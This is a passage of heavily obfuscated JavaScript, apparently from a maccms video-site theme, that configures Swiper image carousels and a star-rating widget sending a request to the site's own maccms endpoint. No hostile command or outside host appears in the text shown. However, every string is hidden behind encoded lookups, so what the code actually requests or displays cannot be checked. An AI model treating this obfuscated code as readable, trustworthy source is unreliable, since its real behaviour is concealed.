_0x5be0dc=_0x32bc25;location[_0x5be0dc(0x2b7,'5w#Z')]();}):this[_0x32bc25(0x18b,'y[mf')](_0x5dd974[_0x32bc25(0x356,'Lqth')](this[_0x32bc25(0x505,')1RJ')][_0x32bc25(0x556,'IXW*')](_0x5dd974[_0x32bc25(0x616,'t!WM')])[_0x32bc25(0x351,'g3!Q')](),0x2)):_0x5dd974[_0x32bc25(0x3e0,'i2y(')](_0x5dd974[_0x32bc25(0x26f,'59Mq')],_0x5dd974[_0x32bc25(0x273,'WPlY')])?_0x368a84[_0x32bc25(0x393,'AExK')](_0x3d8bcc[_0x32bc25(0x417,'Lqth')]):(_0x5dd974[_0x32bc25(0x316,'tBg[')](MAC[_0x32bc25(0x3c4,'NYdb')][_0x32bc25(0x108,'gBRY')],0x1)&&_0x5dd974[_0x32bc25(0x5fe,'A5Xz')]($,_0x5dd974[_0x32bc25(0x62a,'QolX')])[_0x32bc25(0x78a,'59Mq')](),layer[_0x32bc25(0x7ef,'bTVH')](_0x3cf855[_0x32bc25(0x385,'Px5m')]));});}},'Swiper':{'Init':function(){var _0x38fab4=_0x1c0f,_0x2d736a={'QDUqi':_0x38fab4(0x256,'BfdI'),'nCReh':function(_0x5c2479,_0x46298c){return _0x5c2479==_0x46298c;},'REJia':_0x38fab4(0x7d5,'8^Ei'),'NtxMC':function(_0x10920b,_0x3f7887){return _0x10920b-_0x3f7887;},'UtoDx':function(_0x24294c,_0x33f352){return _0x24294c/_0x33f352;},'rjGAR':function(_0x2144fb,_0x3d93cf){return _0x2144fb(_0x3d93cf);},'xRsou':_0x38fab4(0x5a5,'7Z%h'),'aRxMM':function(_0x43799d,_0x57dc9b){return _0x43799d(_0x57dc9b);},'lpTEf':_0x38fab4(0x244,'Px5m'),'IUrKO':_0x38fab4(0x2a8,'Jq@r'),'eVNHL':_0x38fab4(0xc2,'[QT3'),'UYzGw':_0x38fab4(0x7e9,'HoJV'),'gNQvF':_0x38fab4(0x406,'WPlY'),'EisPh':_0x38fab4(0x2df,'tuw5'),'Kffzd':_0x38fab4(0x7e7,'8^Ei'),'dGfWh':function(_0x35f164,_0x231523){return _0x35f164!==_0x231523;},'jbLnL':_0x38fab4(0x72f,'t!WM'),'yBbUH':_0x38fab4(0x46b,'mg$z'),'VCSDr':function(_0x4c69c8,_0x51ff0e){return _0x4c69c8+_0x51ff0e;},'dtGUq':function(_0x2f68c1,_0x5d7175){return _0x2f68c1+_0x5d7175;},'zMGUy':_0x38fab4(0x34e,'1^Kp'),'nnQrA':_0x38fab4(0x242,'iK19'),'CbFhi':_0x38fab4(0x47a,'gjj9'),'dfrxe':_0x38fab4(0xf8,'bTVH'),'ReYJK':_0x38fab4(0x52f,'gBRY'),'WzDFj':_0x38fab4(0x534,'59Mq'),'XrZEY':_0x38fab4(0x70b,'mg$z'),'CPHRp':_0x38fab4(0x6b0,'tuw5'),'ZRDti':_0x38fab4(0x42f,'AJ8F'),'hweJd':_0x38fab4(0x621,'7Z%h'),'udnWO':_0x38fab4(0x66d,'Yy&Y'),'zqFgk':_0x38fab4(0x5fa,'7Z%h'),'IHvqk':_0x38fab4(0x70c,'7Z%h'),'iZLCy':_0x38fab4(0x3ac,'g3!Q'),'gGcDd':_0x38fab4(0x79c,'QolX'),'yYIJq':_0x38fab4(0xdf,'BfdI'),'fQUgB':function(_0x3682bf,_0x2546f3){return _0x3682bf===_0x2546f3;},'DHyAG':_0x38fab4(0x2c8,'tBg['),'UzUOD':_0x38fab4(0x552,'B3aD'),'tSjKY':function(_0x1c2b62,_0x3b6198){return _0x1c2b62!==_0x3b6198;},'VmrvV':_0x38fab4(0x4ea,'WPlY'),'DVpLI':_0x38fab4(0x380,'59Mq'),'EizDQ':function(_0x4d7b4b,_0x41d808){return _0x4d7b4b===_0x41d808;},'upzXN':_0x38fab4(0x6d9,'prWT'),'AprBq':_0x38fab4(0x36d,'A5Xz')};if(_0x2d736a[_0x38fab4(0x676,'gBRY')](_0x2d736a[_0x38fab4(0x4a1,'mP@$')]($,_0x2d736a[_0x38fab4(0x2a2,'BfdI')])[_0x38fab4(0x2ff,'BQ7M')],0x0)){if(_0x2d736a[_0x38fab4(0x4a4,'1^Kp')](_0x2d736a[_0x38fab4(0x635,'QolX')],_0x2d736a[_0x38fab4(0x196,'RFZG')]))return![];else _0x221f5a[_0x38fab4(0x59c,'KI#1')](_0x2d736a[_0x38fab4(0x13a,'g3!Q')]),_0x3420ab[_0x38fab4(0x685,'Jq@r')](_0x567f60[_0x38fab4(0x10d,'AJ8F')]),_0x2d736a[_0x38fab4(0x31b,'RuN]')](_0x30fc25[_0x38fab4(0x27c,'B3aD')],0x1)&&_0x360c98[_0x38fab4(0x51b,'g3!Q')][_0x38fab4(0x6d0,'1^Kp')](),_0x579da0[_0x38fab4(0x498,'59Mq')](_0x2d736a[_0x38fab4(0x6b3,'Q!#p')]);}if(_0x2d736a[_0x38fab4(0x6bc,'3JWj')]($,_0x2d736a[_0x38fab4(0x693,'t!WM')])[_0x38fab4(0x29a,'mIy6')]){if(_0x2d736a[_0x38fab4(0x57d,'gjj9')](_0x2d736a[_0x38fab4(0x5ff,'WPlY')],_0x2d736a[_0x38fab4(0x7d2,'1^Kp')])){if(_0x39ba64){var _0x51b0ad=_0x32cd14[_0x38fab4(0x73f,'Yp48')](_0x4b9e2b,arguments);return _0x89fa77=null,_0x51b0ad;}}else{var _0x29bff2=new Array();_0x2d736a[_0x38fab4(0x1d1,'QlO!')]($,_0x2d736a[_0x38fab4(0x456,'g3!Q')])[_0x38fab4(0x595,'3JWj')](function(_0x9fe731){var _0xdea7f3=_0x38fab4,_0x34c533={'xQmje':_0x2d736a[_0xdea7f3(0x190,'HoJV')],'vyqli':function(_0x2adc3a,_0x212f64){var _0x30cf8d=_0xdea7f3;return _0x2d736a[_0x30cf8d(0x38f,'prWT')](_0x2adc3a,_0x212f64);},'goBgB':function(_0x197d5f,_0x12d46c){var _0x4502e4=_0xdea7f3;return _0x2d736a[_0x4502e4(0x221,'QolX')](_0x197d5f,_0x12d46c);},'iuUfv':function(_0x287a9b,_0x5a7507){var _0x147114=_0xdea7f3;return _0x2d736a[_0x147114(0x382,'8ml1')](_0x287a9b,_0x5a7507);},'TxFiA':_0x2d736a[_0xdea7f3(0x44b,'mP@$')]},_0x209007=_0x2d736a[_0xdea7f3(0x2e0,'3JWj')]($,this),_0x54fdce=_0x9fe731;_0x209007[_0xdea7f3(0x71b,'8^Ei')](_0x2d736a[_0xdea7f3(0x21c,'xq^r')])[_0xdea7f3(0x36b,'59Mq')]&&(_0x29bff2[_0xdea7f3(0x294,'Lqth')]=new Swiper(_0x209007[_0xdea7f3(0x3b6,'Px5m')](0x0),{'freeMode':!![],'slidesPerView':_0x2d736a[_0xdea7f3(0x6a4,'Jq@r')],'roundLengths':!![],'lazy':{'loadPrevNext':!![],'loadPrevNextAmount':0x8},'navigation':{'nextEl':_0x2d736a[_0xdea7f3(0x55a,'Vj$3')],'prevEl':_0x2d736a[_0xdea7f3(0x212,'Lqth')]},'on':{'init':function(){var _0x373559=_0xdea7f3;this[_0x373559(0x16a,'LE87')][_0x373559(0x50e,'QolX')](_0x2d736a[_0x373559(0x5a6,'QlO!')])[_0x373559(0x539,'KI#1')]&&this[_0x373559(0xf9,'4&UT')](_0x2d736a[_0x373559(0x3f5,'Lqth')](this[_0x373559(0xea,'Yy&Y')][_0x373559(0x717,'Yy&Y')](_0x2d736a[_0x373559(0x327,'Yy&Y')])[_0x373559(0x6b8,'BfdI')](),0x2));},'slideChangeTransitionEnd':function(){var _0x3b02be=_0xdea7f3;this[_0x3b02be(0x376,'Vj$3')][_0x3b02be(0x2ca,'Vj$3')](_0x34c533[_0x3b02be(0x692,'mP@$')])[_0x3b02be(0x36b,'59Mq')]&&this[_0x3b02be(0x79f,'KI#1')](_0x34c533[_0x3b02be(0x783,'5w#Z')](this[_0x3b02be(0x241,'8^Ei')],_0x34c533[_0x3b02be(0x31f,'mP@$')](_0x34c533[_0x3b02be(0x806,'HoJV')]($,this[_0x3b02be(0x480,'7Z%h')])['eq'](_0x34c533[_0x3b02be(0x51e,'LE87')](this[_0x3b02be(0x1d3,'g3!Q')][_0x3b02be(0x1e5,'Lqth')](_0x34c533[_0x3b02be(0x274,'RFZG')])[_0x3b02be(0x7a5,'KI#1')](),0x2))[_0x3b02be(0x49d,'3JWj')](!![]),0x2)),0x12c,this[_0x3b02be(0x214,'mIy6')](_0x34c533[_0x3b02be(0x430,'QlO!')]),!![]);}}}));});}}if(_0x2d736a[_0x38fab4(0x462,'7Z%h')]($,_0x2d736a[_0x38fab4(0xf0,'Yp48')])[_0x38fab4(0x3b7,'8ml1')]){if(_0x2d736a[_0x38fab4(0x68c,'prWT')](_0x2d736a[_0x38fab4(0x3ba,'Q!#p')],_0x2d736a[_0x38fab4(0x2fb,'RuN]')]))_0x4f96b5[_0x38fab4(0x720,'prWT')][_0x38fab4(0x1fb,'WPlY')](_0x2d736a[_0x38fab4(0x45b,'t!WM')]);else{var _0x354cc4=new Array();_0x2d736a[_0x38fab4(0x10f,'y[mf')]($,_0x2d736a[_0x38fab4(0x521,'RuN]')])[_0x38fab4(0x5b7,'y[mf')](function(){var _0xd32275=_0x38fab4,_0x2ab03c=_0x2d736a[_0xd32275(0x47e,'Q!#p')]($,this);_0x2ab03c[_0xd32275(0x370,'1^Kp')](_0x2d736a[_0xd32275(0x3b8,'mg$z')])[_0xd32275(0x48d,'i2y(')]&&(_0x354cc4[_0xd32275(0x654,'Yp48')]=new Swiper(_0x2ab03c[_0xd32275(0x633,'IXW*')](0x0),{'initialSlide':_0x2ab03c[_0xd32275(0x237,'xq^r')](_0x2d736a[_0xd32275(0x371,'B3aD')])[_0xd32275(0x35b,'prWT')](),'lazy':{'elementClass':_0x2ab03c[_0xd32275(0x3b3,'4&UT')](_0x2d736a[_0xd32275(0x533,'y[mf')])||_0x2d736a[_0xd32275(0x551,'A5Xz')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d736a[_0xd32275(0x210,'KI#1')](_0x2ab03c[_0xd32275(0x513,'QlO!')](_0x2d736a[_0xd32275(0x4cb,'AJ8F')]),_0x2d736a[_0xd32275(0x12f,'Yp48')])?![]:!![],'speed':window[_0xd32275(0x5d0,'WPlY')][_0xd32275(0xf7,'WPlY')]||0x3e8,'centeredSlides':_0x2d736a[_0xd32275(0x43a,'IXW*')](_0x2ab03c[_0xd32275(0x2b3,'A5Xz')](_0x2d736a[_0xd32275(0x5aa,'B3aD')]),_0x2d736a[_0xd32275(0x503,'mg$z')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':window[_0xd32275(0x455,'bTVH')][_0xd32275(0x50c,'NYdb')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x2ab03c[_0xd32275(0x1e8,'5w#Z')](_0x2d736a[_0xd32275(0x5e4,'Yp48')])||_0x2d736a[_0xd32275(0x6cf,'t!WM')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d736a[_0xd32275(0x51c,'4&UT')],'pagination':{'el':_0x2ab03c[_0xd32275(0x487,'IXW*')](_0x2d736a[_0xd32275(0x408,'IXW*')])||_0x2d736a[_0xd32275(0x711,'prWT')],'clickable':!![],'bulletClass':_0x2ab03c[_0xd32275(0x45c,'g3!Q')](_0x2d736a[_0xd32275(0x227,'g3!Q')])||_0x2d736a[_0xd32275(0x11f,'RFZG')],'bulletActiveClass':_0x2ab03c[_0xd32275(0x4df,'KI#1')](_0x2d736a[_0xd32275(0x4f7,'3JWj')])||_0x2d736a[_0xd32275(0x69f,'Yp48')],'renderBullet':function(_0x19d842,_0x1f72cb){var _0x4c3732=_0xd32275,_0x428317={'ExOqN':_0x2d736a[_0x4c3732(0xd7,'tBg[')],'UjCYg':function(_0xca1812,_0x5a621e){var _0x18c3db=_0x4c3732;return _0x2d736a[_0x18c3db(0x48a,'prWT')](_0xca1812,_0x5a621e);},'tMVLu':_0x2d736a[_0x4c3732(0x328,'Yy&Y')]};if(_0x2d736a[_0x4c3732(0x423,'Lqth')](_0x2d736a[_0x4c3732(0x622,'iK19')],_0x2d736a[_0x4c3732(0x137,'1^Kp')]))_0x220469[_0x4c3732(0x2b1,'[QT3')](_0x428317[_0x4c3732(0x1b7,'Yy&Y')]),_0x428317[_0x4c3732(0x439,'KI#1')](_0x5ad529,_0x428317[_0x4c3732(0x3d4,'BfdI')])[_0x4c3732(0x779,'QlO!')]();else{if(_0x2ab03c[_0x4c3732(0x145,'A5Xz')](_0x2d736a[_0x4c3732(0x658,'BQ7M')]))return _0x2d736a[_0x4c3732(0x49a,'y[mf')](_0x2d736a[_0x4c3732(0x436,'IXW*')](_0x2d736a[_0x4c3732(0x6a9,'5w#Z')](_0x2d736a[_0x4c3732(0x683,'8^Ei')](_0x2d736a[_0x4c3732(0x64a,'Px5m')],_0x1f72cb),'\x22>'),_0x2d736a[_0x4c3732(0x706,'HoJV')]($,this[_0x4c3732(0x142,'QolX')])['eq'](_0x19d842)[_0x4c3732(0x71b,'8^Ei')](_0x2d736a[_0x4c3732(0x3b2,'Yp48')])[_0x4c3732(0xf1,')1RJ')]()),_0x2d736a[_0x4c3732(0x18f,'59Mq')]);}}},'navigation':{'nextEl':_0x2d736a[_0xd32275(0x24f,'mg$z')],'prevEl':_0x2d736a[_0xd32275(0x4bd,'KI#1')]}}));});}}}},'Score':function(){var _0x241eee=_0x1c0f,_0x4204b6={'kbyRQ':_0x241eee(0x607,'[QT3'),'uGwKM':function(_0xde226f,_0x51c910){return _0xde226f+_0x51c910;},'xmByz':function(_0x1b4fb1,_0x2d418f){return _0x1b4fb1+_0x2d418f;},'sBPxa':_0x241eee(0x1b3,'prWT'),'txyVm':_0x241eee(0x7c1,'gBRY'),'yRYvX':_0x241eee(0x2d5,'Yy&Y'),'zoShD':_0x241eee(0x78d,'Px5m'),'vTNrU':_0x241eee(0x454,'RFZG'),'dlqDq':function(_0x67533a,_0x2cc163){return _0x67533a>_0x2cc163;},'HQpyn':_0x241eee(0x3a1,'AJ8F'),'sihmy':_0x241eee(0x4e5,'BQ7M'),'TkSTI':function(_0x563282,_0x10a3c0){return _0x563282(_0x10a3c0);},'LBWsj':function(_0x1615de,_0x35e500){return _0x1615de+_0x35e500;},'VnmwY':function(_0x19df87,_0x1b9951){return _0x19df87+_0x1b9951;},'knFmj':_0x241eee(0x448,'8^Ei'),'VCWAS':_0x241eee(0x780,'LE87'),'RyDft':_0x241eee(0x610,'RuN]'),'tHkIf':_0x241eee(0x1b4,'Lqth'),'XQUqI':_0x241eee(0x168,'A5Xz'),'UgvVq':function(_0x5111b3,_0x2eff93){return _0x5111b3+_0x2eff93;},'lxbCL':function(_0x5ec33d,_0x5585f9){return _0x5ec33d+_0x5585f9;},'UBgVa':function(_0x29d727,_0x4374a3){return _0x29d727+_0x4374a3;},'UUVwJ':_0x241eee(0x5a1,'4&UT'),'pMDoq':_0x241eee(0x6f7,'au8u'),'KyhMg':_0x241eee(0x1b0,'3JWj'),'TXVQG':_0x241eee(0x404,'y[mf'),'WscnK':_0x241eee(0x1dc,'B3aD'),'QpokO':function(_0x2cadf3,_0x394b41){return _0x2cadf3*_0x394b41;},'KcQjO':function(_0x559989,_0x34fdee){return _0x559989(_0x34fdee);},'WnLhB':_0x241eee(0x2f2,'KI#1'),'NJXco':function(_0x355917,_0x32dbda){return _0x355917(_0x32dbda);},'uOJAX':function(_0x354fe3,_0x323ab7){return _0x354fe3+_0x323ab7;},'gZdwJ':_0x241eee(0x5a9,'7Z%h'),'dFFbx':function(_0x433567,_0x43d0da){return _0x433567===_0x43d0da;},'XKxwT':_0x241eee(0x6dd,'xq^r'),'YsmyX':_0x241eee(0xee,'WPlY'),'zpaaJ':function(_0x43702d,_0x54b08b){return _0x43702d==_0x54b08b;},'CbVyO':function(_0x561edd,_0xce0299){return _0x561edd(_0xce0299);},'ykONQ':function(_0x5789ba,_0x9e6ade){return _0x5789ba===_0x9e6ade;},'GvIHS':_0x241eee(0x5b1,'4&UT'),'gWFWq':_0x241eee(0x5a2,'au8u'),'UMaLi':_0x241eee(0x441,'AJ8F'),'oheAZ':function(_0x2a34f0,_0x2e1d6d){return _0x2a34f0(_0x2e1d6d);},'qphDQ':function(_0xd52551,_0x507e6e){return _0xd52551(_0x507e6e);},'YnIUo':function(_0x233c6e,_0x546795){return _0x233c6e(_0x546795);},'JCQxp':_0x241eee(0x76b,'mg$z'),'MvBrD':_0x241eee(0x507,'Yy&Y'),'wDvND':_0x241eee(0x3f1,')1RJ'),'SGXDK':_0x241eee(0x2a3,'mg$z'),'kKtAT':_0x241eee(0x703,'RFZG'),'uxIZI':function(_0x1a0adf,_0x588bfc){return _0x1a0adf!==_0x588bfc;},'QeQuz':_0x241eee(0x546,'prWT'),'ddUEt':_0x241eee(0x7d1,'NYdb'),'lQONG':_0x241eee(0x5ef,'5w#Z'),'ljujD':_0x241eee(0x4d6,'WPlY'),'cOVdG':function(_0x5ce35c,_0x5a861a){return _0x5ce35c+_0x5a861a;},'tmytZ':function(_0xd22e62,_0x19bc83){return _0xd22e62(_0x19bc83);}},_0x672130=0x0;_0x4204b6[_0x241eee(0x364,'iK19')]($,_0x4204b6[_0x241eee(0x280,'7Z%h')])[_0x241eee(0x1a4,'KI#1')](function(_0x4f9930){var _0x3395be=_0x241eee,_0x4b7164={'XXtuU':function(_0x4ea763,_0x1863bc){var _0x5b7d3a=_0x1c0f;return _0x4204b6[_0x5b7d3a(0x21a,'RFZG')](_0x4ea763,_0x1863bc);},'cpqhx':_0x4204b6[_0x3395be(0x26e,'AExK')],'ZPxZY':_0x4204b6[_0x3395be(0x5a7,'5w#Z')],'BJYIk':function(_0x47df95,_0xe0b7cc){var _0x596d75=_0x3395be;return _0x4204b6[_0x596d75(0x759,'IXW*')](_0x47df95,_0xe0b7cc);},'tTPJx':function(_0x4e7b09,_0x4554a5){var _0x118d95=_0x3395be;return _0x4204b6[_0x118d95(0x777,'prWT')](_0x4e7b09,_0x4554a5);},'jAtLF':function(_0x3fe811,_0x2ec90d){var _0x5b7ae8=_0x3395be;return _0x4204b6[_0x5b7ae8(0x6cc,'HoJV')](_0x3fe811,_0x2ec90d);},'PmOXp':_0x4204b6[_0x3395be(0x175,'8^Ei')],'NJYzM':_0x4204b6[_0x3395be(0x50b,'tuw5')],'JRiei':_0x4204b6[_0x3395be(0x648,'RFZG')],'LxHXD':function(_0x24222a,_0x5b9576){var _0x2968cb=_0x3395be;return _0x4204b6[_0x2968cb(0x740,'xq^r')](_0x24222a,_0x5b9576);},'VFKqz':_0x4204b6[_0x3395be(0x1da,'gBRY')],'ZkyVn':_0x4204b6[_0x3395be(0x734,'[QT3')],'gALCA':_0x4204b6[_0x3395be(0x199,'AExK')],'esgqn':function(_0x5578d4,_0xcb8095){var _0x5b422c=_0x3395be;return _0x4204b6[_0x5b422c(0x1c8,'4&UT')](_0x5578d4,_0xcb8095);},'uHHgY':_0x4204b6[_0x3395be(0xdb,'5w#Z')],'NFMLC':function(_0x52c0e0,_0x2919f3){var _0x283711=_0x3395be;return _0x4204b6[_0x283711(0x319,'^3e5')](_0x52c0e0,_0x2919f3);},'YnHco':function(_0x350dfd,_0x4d0991){var _0x13db7f=_0x3395be;return _0x4204b6[_0x13db7f(0x5bf,'7Z%h')](_0x350dfd,_0x4d0991);},'VQwPj':_0x4204b6[_0x3395be(0x1b6,'Jq@r')],'mFhfc':_0x4204b6[_0x3395be(0x126,'QolX')],'xqIsu':_0x4204b6[_0x3395be(0xed,'7Z%h')],'HxFBc':_0x4204b6[_0x3395be(0x5d6,'BfdI')],'pktyT':_0x4204b6[_0x3395be(0x2a5,'bTVH')]};if(_0x4204b6[_0x3395be(0x5f0,'8^Ei')](_0x4204b6[_0x3395be(0x6c7,'5w#Z')],_0x4204b6[_0x3395be(0x721,'8ml1')])){var _0x5b1f1c=_0x4204b6[_0x3395be(0x756,'gjj9')]($,this)[_0x3395be(0x269,'1^Kp')](_0x4204b6[_0x3395be(0x26a,'1^Kp')]),_0x334860=_0x4204b6[_0x3395be(0x802,'t!WM')]($,_0x4204b6[_0x3395be(0x535,'8ml1')]),_0x2f57a7=_0x4204b6[_0x3395be(0x71f,'iK19')]($,this)[_0x3395be(0x696,'gjj9')](),_0x45e036=_0x4204b6[_0x3395be(0x713,'Yy&Y')](_0x2f57a7,0x1);_0x4204b6[_0x3395be(0x57e,'gBRY')]($,this)[_0x3395be(0xff,'7Z%h')](function(){var _0x4b4db0=_0x3395be,_0x234c8c={'teHhm':_0x4204b6[_0x4b4db0(0x7fa,'BfdI')],'cuzHW':function(_0x1e4c00,_0x38eb3c){var _0xf287a9=_0x4b4db0;return _0x4204b6[_0xf287a9(0x104,'g3!Q')](_0x1e4c00,_0x38eb3c);},'zsGIq':function(_0x5c2bc5,_0x6906ca){var _0x1b5908=_0x4b4db0;return _0x4204b6[_0x1b5908(0x764,'QlO!')](_0x5c2bc5,_0x6906ca);},'utQhx':_0x4204b6[_0x4b4db0(0x559,'7Z%h')],'bwIFB':_0x4204b6[_0x4b4db0(0x46a,'1^Kp')],'aSKdb':_0x4204b6[_0x4b4db0(0x37d,'mg$z')],'viPgs':_0x4204b6[_0x4b4db0(0x2b4,'iK19')],'zjTVl':_0x4204b6[_0x4b4db0(0x4f5,'au8u')]};_0x4204b6[_0x4b4db0(0x5b2,'t!WM')](_0x672130,0x0)?layer[_0x4b4db0(0x2cf,'3JWj')](_0x4204b6[_0x4b4db0(0x1db,'A5Xz')]):(_0x334860[_0x4b4db0(0x11d,'bTVH')](_0x4204b6[_0x4b4db0(0x15e,')1RJ')]),_0x4204b6[_0x4b4db0(0x627,'mg$z')]($,_0x4204b6[_0x4b4db0(0x704,'Px5m')](_0x4204b6[_0x4b4db0(0x336,'mg$z')](_0x4204b6[_0x4b4db0(0x515,'B3aD')],_0x45e036),')'))[_0x4b4db0(0x12b,'y[mf')](_0x4204b6[_0x4b4db0(0x2d0,'[QT3')])[_0x4b4db0(0x567,'g3!Q')](_0x4204b6[_0x4b4db0(0x478,'59Mq')])[_0x4b4db0(0x31c,'Px5m')](_0x4204b6[_0x4b4db0(0x7f0,'Yp48')]),_0x4204b6[_0x4b4db0(0x630,'g3!Q')]($,_0x4204b6[_0x4b4db0(0x263,'Jq@r')])[_0x4b4db0(0x410,'Yp48')](_0x5b1f1c),$[_0x4b4db0(0x649,'tuw5')](_0x4204b6[_0x4b4db0(0x495,'NYdb')](_0x4204b6[_0x4b4db0(0x154,'^3e5')](_0x4204b6[_0x4b4db0(0x3e6,'t!WM')](_0x4204b6[_0x4b4db0(0x53b,'59Mq')](_0x4204b6[_0x4b4db0(0x19b,'QlO!')](_0x4204b6[_0x4b4db0(0x313,'y[mf')](maccms[_0x4b4db0(0x7e3,'Vj$3')],_0x4204b6[_0x4b4db0(0x34d,'B3aD')]),_0x4204b6[_0x4b4db0(0x628,'^3e5')]($,_0x4204b6[_0x4b4db0(0x6b7,'RuN]')])[_0x4b4db0(0x5dc,'gBRY')](_0x4204b6[_0x4b4db0(0x394,'Lqth')])),_0x4204b6[_0x4b4db0(0x34a,'QlO!')]),_0x4204b6[_0x4b4db0(0x187,'mP@$')]($,_0x4204b6[_0x4b4db0(0x445,'QolX')])[_0x4b4db0(0xe7,'7Z%h')](_0x4204b6[_0x4b4db0(0x163,'AExK')])),_0x4204b6[_0x4b4db0(0x64c,'BfdI')]),_0x4204b6[_0x4b4db0(0x43e,'QlO!')](_0x4204b6[_0x4b4db0(0x564,'mg$z')]($,this)[_0x4b4db0(0x592,'QolX')](_0x4204b6[_0x4b4db0(0x53c,'WPlY')]),0x2)),function(_0x41e443){var _0x4cf4e2=_0x4b4db0;if(_0x4b7164[_0x4cf4e2(0x264,'t!WM')](_0x4b7164[_0x4cf4e2(0x3b9,'AExK')],_0x4b7164[_0x4cf4e2(0x5ba,'Yy&Y')])){var _0xc442ef={'HAuaC':_0x234c8c[_0x4cf4e2(0x2e1,'Lqth')]};_0x5403a9[_0x4cf4e2(0x155,'NYdb')](_0x234c8c[_0x4cf4e2(0x6a7,'prWT')](_0x234c8c[_0x4cf4e2(0x72b,'WPlY')](_0x13c3d9[_0x4cf4e2(0x192,'QolX')],_0x234c8c[_0x4cf4e2(0x522,'B3aD')]),_0x5cda14[_0x4cf4e2(0x553,'tBg[')](_0x234c8c[_0x4cf4e2(0x782,')1RJ')])),_0x234c8c[_0x4cf4e2(0x7c3,'IXW*')],_0x234c8c[_0x4cf4e2(0x379,'mg$z')],'',function(_0x55afc1){var _0xc55007=_0x4cf4e2;_0x474022[_0xc55007(0x28c,'mg$z')](_0xc442ef[_0xc55007(0x6aa,'mIy6')]),_0x31b7ee[_0xc55007(0x638,'7Z%h')](_0x55afc1[_0xc55007(0x3f7,'RuN]')]);});}else _0x4b7164[_0x4cf4e2(0x5f8,'iK19')](_0x4b7164[_0x4cf4e2(0x579,'[QT3')](parseInt,_0x41e443[_0x4cf4e2(0x3d0,'prWT')]),0x1)?(layer[_0x4cf4e2(0x7ef,'bTVH')](_0x41e443[_0x4cf4e2(0x4cd,'mg$z')]),_0x672130=0x1):_0x4b7164[_0x4cf4e2(0x2b0,'Px5m')](_0x4b7164[_0x4cf4e2(0x58b,')1RJ')],_0x4b7164[_0x4cf4e2(0x194,'LE87')])?_0x2c71e0[_0x4cf4e2(0x757,'tBg[')][_0x4cf4e2(0x1fe,'8ml1')](_0x234c8c[_0x4cf4e2(0x75e,'LE87')](_0x234c8c[_0x4cf4e2(0x29b,'8ml1')],_0x14f402)):(_0x672130=0x1,layer[_0x4cf4e2(0xf5,'g3!Q')](_0x41e443[_0x4cf4e2(0x2cf,'3JWj')]));}));})[_0x3395be(0x15f,'[QT3')](function(){var _0x2b4e6f=_0x3395be,_0x4b4396=_0x4b7164[_0x2b4e6f(0x549,'xq^r')][_0x2b4e6f(0x68e,'BfdI')]('|'),_0xda2263=0x0;while(!![]){switch(_0x4b4396[_0xda2263++]){case'0':_0x4b7164[_0x2b4e6f(0x2cd,'NYdb')]($,this)[_0x2b4e6f(0x49f,'BfdI')]()[_0x2b4e6f(0x717,'Yy&Y')](_0x4b7164[_0x2b4e6f(0x322,'tBg[')])[_0x2b4e6f(0x753,'1^Kp')](_0x4b7164[_0x2b4e6f(0x55e,'t!WM')])[_0x2b4e6f(0x6c9,'mP@$')](_0x4b7164[_0x2b4e6f(0x755,'NYdb')]);continue;case'1':_0x4b7164[_0x2b4e6f(0x6be,'tBg[')]($,this)[_0x2b4e6f(0x7f4,'g3!Q')](_0x4b7164[_0x2b4e6f(0x3e2,'Jq@r')])[_0x2b4e6f(0x5a0,')1RJ')](_0x4b7164[_0x2b4e6f(0x2f1,'LE87')])[_0x2b4e6f(0x731,'Vj$3')](_0x4b7164[_0x2b4e6f(0x2da,'QolX')]);continue;case'2':_0x4b7164[_0x2b4e6f(0x6f6,'au8u')]($,_0x4b7164[_0x2b4e6f(0x139,'A5Xz')])[_0x2b4e6f(0x785,'t!WM')](_0x5b1f1c);continue;case'3':this[_0x2b4e6f(0x29f,'mg$z')]='';continue;case'4':this[_0x2b4e6f(0x7ad,'KI#1')]=this[_0x2b4e6f(0x3ec,'1^Kp')];continue;case'5':_0x4b7164[_0x2b4e6f(0x7ba,'KI#1')]($,this)[_0x2b4e6f(0x6d8,'AJ8F')]()[_0x2b4e6f(0x7bf,'NYdb')](_0x4b7164[_0x2b4e6f(0x460,'A5Xz')])[_0x2b4e6f(0x6c4,'Yp48')](_0x4b7164[_0x2b4e6f(0xd3,'BfdI')])[_0x2b4e6f(0x213,'i2y(')](_0x4b7164[_0x2b4e6f(0xe0,'QlO!')]);continue;}break;}},function(){var _0x4c7a32=_0x3395be;this[_0x4c7a32(0x1de,'Yy&Y')]=this[_0x4c7a32(0x710,'Yy&Y')],_0x4204b6[_0x4c7a32(0x5dd,'Q!#p')]($,_0x4204b6[_0x4c7a32(0x490,'B3aD')](_0x4204b6[_0x4c7a32(0x277,'mIy6')](_0x4204b6[_0x4c7a32(0x3f6,'KI#1')],_0x45e036),')'))[_0x4c7a32(0x62d,'iK19')](_0x4204b6[_0x4c7a32(0x481,'mP@$')]);});}else{var _0xd528dc={'ISTYQ':function(_0x3a6166,_0x27144d){var _0x5b5be5=_0x3395be;return _0x4b7164[_0x5b5be5(0x6c3,'B3aD')](_0x3a6166,_0x27144d);},'IIkSl':_0x4b7164[_0x3395be(0x180,'QolX')],'azyuI':_0x4b7164[_0x3395be(0x2e6,'Yp48')],'UQtVM':function(_0x5cd4a3,_0xaaa14){var _0x42ce20=_0x3395be;return _0x4b7164[_0x42ce20(0x7b9,'Lqth')](_0x5cd4a3,_0xaaa14);},'Vogdd':_0x4b7164[_0x3395be(0x531,'prWT')]};_0x4b7164[_0x3395be(0x605,'^3e5')](_0xb6700a,_0x4b7164[_0x3395be(0xc7,'y[mf')])['on'](_0x4b7164[_0x3395be(0x1af,'KI#1')],function(){var _0x33b4dc=_0x3395be;let 